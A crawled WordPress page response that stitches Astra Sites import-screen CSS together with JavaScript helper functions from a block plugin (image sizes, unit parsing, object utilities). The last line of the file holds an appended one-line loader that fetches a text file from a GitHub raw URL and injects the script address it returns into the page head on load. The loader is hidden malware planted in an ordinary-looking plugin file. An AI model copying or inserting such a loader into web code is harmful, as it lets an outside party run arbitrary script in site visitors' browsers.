

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://store.tsidzlab.com/portfolio/fasen-mipame-hazen-pima/
body_size: 2626
content:
#wpadminbar #astra-sites-import-status-admin-bar {
    padding-right: 10px;
    border-right: 1px solid #3d4349;
    color: #fff;
}

.astra-sites-import-screen.failed .import-step:before {
    content: "\f335";
    color: #F44336;
}

.astra-sites-import-screen .dashicons-external {
    font-size: inherit;
    vertical-align: middle;
}

#astra-sites-import-status-admin-bar .dashicons {
    font-family: 'dashicons';
    display: inline-block;
    line-height: 1;
    font-weight: 400;
    font-style: normal;
    speak: none;
    text-decoration: inherit;
    text-transform: none;
    text-rendering: auto;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 20px;
    vertical-align: text-top;
    text-align: center;
    transition: color 0.1s ease-in;
    margin-left: 5px;
}

#astra-sites-import-status-admin-bar .loading::before {
    color: #9ea3a8;
    content: "\f463";
    display: inline-block;
    font: normal 20px/1 'dashicons';
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    vertical-align: top;
    animation: rotation 2s infinite linear;
    margin: 5px -2px 0 5px;
    font-weight: revert;
}

.astra-sites-import-screen .import-steps {
    padding: 1.5em 1.5em 1em 1em;
}

.astra-sites-import-screen .import-step.processing:before {
    content: "\f463";
    animation: rotation 2s infinite linear;
}

.astra-sites-import-screen .import-step:before {
    color: #9ea3a8;
    content: "\f139";
    display: inline-block;
    font: normal 20px/1 'dashicons';
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    vertical-align: top;
    font-weight: revert;
    margin-left: 3px;
}

.astra-sites-import-screen .import-step.success::before {
    content: "\f147";
    color: #4CAF50;
}

.astra-sites-import-screen .import-step.fail::before {
    color: #FF5722;
    content: "\f335";
}

.astra-sites-import-screen .footer {
    text-align: right;
    padding: 10px 15px;
    display: flex;
    align-items: center;
    justify-content: space-between;
    position: relative;
}

.astra-sites-import-screen .content {
    text-align: right;
    padding: 2em 5em 4em 5em;
}

.astra-sites-import-screen .view-site-button .dashicons {
    font-size: initial;
    vertical-align: middle;
}/**
 * Get Image Sizes and return an array of Size.
 *
 * @param {Object} sizes - The sizes object.
 * @return {Object} sizeArr - The sizeArr object.
 */

export function getImageSize( sizes ) {
	const sizeArr = [];
	for ( const size in sizes ) {
		if ( sizes.hasOwnProperty( size ) ) {
			const p = { value: size, label: size };
			sizeArr.push( p );
		}
	}
	return sizeArr;
}

export function getIdFromString( label ) {
	return label
		? label
				.toLowerCase()
				.replace( /[^a-zA-Z ]/g, '' )
				.replace( /\s+/g, '-' )
		: '';
}

export function getPanelIdFromRef( ref ) {
	if ( ref.current ) {
		const parentElement = ref.current.parentElement.closest( '.components-panel__body' );
		if ( parentElement && parentElement.querySelector( '.components-panel__body-title' ) ) {
			return getIdFromString( parentElement.querySelector( '.components-panel__body-title' ).textContent );
		}
	}
	return null;
}

export function getNumber( input ) {
    if ( input.includes( '#' ) ) {
        // Handeling special case for padding controls
        return '';
    }
    const regex = /\d+(\.\d+)?/;
    const match = input.match( regex );

    if ( match ) {
        const numberString = match[0];
        const isFloat = numberString.includes( '.' );
        return isFloat ? parseFloat( numberString ) : parseInt( numberString, 10 );
    }
    return parseInt( '' );
}

export function getUnit( input ) {
    if ( typeof input !== 'string' ) {
        return 'px';
    }
    const regex = /(px|em|rem|%)/;
    const match = input.match( regex );
    if ( match ) {
        const unit = match[0];
        if ( ['px', 'em', '%'].includes( unit ) ) {
            return unit;
        } else if ( unit === 'rem' ) {
            return 'em';
        }
    }
    return 'px';
}

export function getUnitDimension( input ) {
    const regex = /(px|%)$/;
    const match = input.match( regex );
    if ( match ) {
        return match[1];
    }
    return 'px';
}

export function convertToPixel( lengthString ) {
    const regex = /\bspacing\s*\|\s*(\d+)\b/;
    const noUnitSlider = lengthString.match( regex );
    if( noUnitSlider ){
        return parseInt( noUnitSlider[1] );
    }
    const match = lengthString.match( /^(\d+(\.\d+)?)\s*(px|rem|em)$/i );
    return match ? parseFloat( match[1] ) * ( match[3].toLowerCase() === 'rem' || match[3].toLowerCase() === 'em' ? 16 : 1 ) : 10;
}

export function parseHeightAttributes( value ) {
    const parts = value ? value.split( '|' ) : [];
    const variablePart = parts.length === 3 ? parts[2].trim() : '';
  
    return variablePart;
  }
  

export const uagbClassNames = ( classes ) => ( classes.filter( Boolean ).join( ' ' ) );

/**
 * Check if object is empty.
 * 
 * @param {Object} obj - The object.
 * @return {boolean} - The result.
 */
export const isEmptyObject = ( obj ) => Object.keys( obj ).length === 0 && obj.constructor === Object;

/**
 * This variable is used as a placeholder kind of value which is used to identify the attribute is a GBS style attribute.
 */
export const GBS_RANDOM_NUMBER = 0.001020304;

/**
 * A function to check if an object is not empty.
 *
 * @function
 *
 * @param {Object} obj - The object to check.
 *
 * @return {boolean} Returns true if the object is not empty, otherwise returns false.
 */
export const isObjectNotEmpty = ( obj ) => {
	return (
		obj &&
		Object.keys( obj ).length > 0 &&
		Object.getPrototypeOf( obj ) === Object.prototype
	);
}

export const uagbDeepClone = ( arrayOrObject ) => JSON.parse( JSON.stringify( arrayOrObject ) );

export const updateUAGDay = ( UAGDay, value ) => {
	const filteredArray = UAGDay.filter( ( i ) => i !== value );
	return filteredArray?.length > 0 ? filteredArray : undefined;
};

/**
 * Retrieves the value at a specified path within an object.
 *
 * This function allows you to access nested properties of an object using a dot-separated path
 * or an array of keys. If the specified path is not valid or the property does not exist,
 * the function returns a default value.
 *
 * @param {Object} getObjectValue - The object from which to retrieve the value.
 * @param {string|Array} path - The path to the desired property, specified as a dot-separated string
 *                             or an array of keys.
 * @param {*} defaultValue - The value to return if the specified path is not valid or the property
 *                          does not exist. This value is returned when the path traversal encounters
 *                          an undefined or null property.
 * @return {*} - The value at the specified path, or the default value if the path is not valid
 *               or the property does not exist.
 *
 * @example
 * const obj = { a: { b: { c: 42 } } };
 *
 * // Using a dot-separated string as the path
 * const value = get(obj, 'a.b.c'); // Returns 42
 *
 * // Using an array of keys as the path
 * const valueArray = get(obj, ['a', 'b', 'c']); // Returns 42
 *
 * // Providing a default value
 * const nonExistentValue = get(obj, 'x.y.z', 'Default'); // Returns 'Default'
 */
export const uagbGetValue = ( getObjectValue, path, defaultValue ) => {
	const keys = Array.isArray( path ) ? path : path.split( '.' );
	let result = getObjectValue;

	for ( const key of keys ) {
		if ( result?.hasOwnProperty( key ) ) {
			result = result[key];
		} else {
			return defaultValue;
		}
	}
	return result;
};

/**
 * Check if current page is customizer page.
 * 
 * @return {boolean} - The result.
 */
export const isCustomizerPage = () => {
    // We need to run this script only on customizer page.
    if ( ! window.location.href.includes( '/customize.php' ) ) {
        return false;
    }

    if ( ! window?.wp?.customize ) {
        return false;
    }

    return true;
}
;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});